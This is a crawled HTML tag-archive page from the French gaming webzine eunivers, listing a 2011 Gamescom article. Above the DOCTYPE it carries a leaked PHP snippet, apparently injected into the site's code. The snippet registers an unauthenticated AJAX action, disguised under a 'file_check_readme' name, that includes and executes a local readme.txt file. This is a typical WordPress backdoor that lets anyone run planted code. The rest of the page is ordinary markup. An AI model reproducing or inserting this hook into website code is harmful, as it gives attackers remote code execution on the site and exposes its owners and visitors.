

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/tekken-3ds/
body_size: 13957
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tekken 3DS Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/tekken-3ds/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Tekken 3DS Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/tekken-3ds/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/tekken-3ds/","url":"https://eunivers.net/mot-clef/tekken-3ds/","name":"Tekken 3DS Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/tekken-3ds/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/tekken-3ds/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/tekken-3ds/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/tekken-3ds/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&ssl=1","width":1024,"height":350,"caption":"Logo Gamescom"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/tekken-3ds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Tekken 3DS"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette Tekken 3DS" href="https://eunivers.net/mot-clef/tekken-3ds/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Tekken 3DS</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2011/08/gamescom-2011/" title="Gamescom 2011, quelles sont vos attentes ?">Gamescom 2011, quelles sont vos attentes ?</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 15 août 2011 -
				<a href="https://eunivers.net/2011/08/gamescom-2011/#comments">un commentaire</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=800%2C273&#038;ssl=1" width="800" height="273" class="attachment-medium size-medium wp-post-image" alt="Logo Gamescom" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?resize=800%2C273&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?resize=300%2C103&amp;ssl=1 300w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1329" data-permalink="https://eunivers.net/2011/08/gamescom-2011/logo-gamescom/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&amp;ssl=1" data-orig-size="1024,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo Gamescom" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=800%2C273&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&amp;ssl=1"><noscript><img width="800" height="273" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=800%2C273&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Logo Gamescom" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?resize=800%2C273&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?resize=300%2C103&amp;ssl=1 300w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1329" data-permalink="https://eunivers.net/2011/08/gamescom-2011/logo-gamescom/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&amp;ssl=1" data-orig-size="1024,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo Gamescom" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=800%2C273&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/08/logo-gamescom-1.jpg?fit=1024%2C350&amp;ssl=1" /></noscript><p>Vous connaissez sans doute tous la Gamescom l&rsquo;un des grands salons du jeu vidéo présent sur notre continent, à Cologne (Allemagne). Cette année nous avons eu la chance d&rsquo;avoir une entrée Press, mais nos plannings respectifs ne nous ont pas permis de nous y rendre bien malheureusement. Toutefois le site fera son possible pour vous <a href="https://eunivers.net/2011/08/gamescom-2011/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2011/08/gamescom-2011/" title="Lire Gamescom 2011, quelles sont vos attentes ?">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/tekken-3ds/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
